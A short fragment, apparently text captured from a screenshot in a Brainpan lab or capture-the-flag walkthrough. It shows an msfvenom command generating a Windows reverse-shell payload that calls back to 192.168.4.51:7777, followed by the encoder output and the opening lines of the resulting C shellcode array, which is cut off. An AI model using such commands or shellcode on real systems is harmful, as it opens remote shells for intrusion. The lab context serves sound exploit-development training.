 root@kali:~/brainpan# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.4.51 L
PORT=7777 -b "\x00" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xda\xca\xbf\x2c\x7f\x4f\x14\xd9\x74\x24\xf4\x5a\x29\xc9\xb1"
"\x52\x83\xea\xfc\x31\x7a\x13\x03\x56\x6c\xad\xe1\x5a\x7a\xb3"
"\x0a\xa2\x7b\xd4\x83\x47\x4a\xd4\xf0\x0c\xfd\xe4\x73\x40\xf2"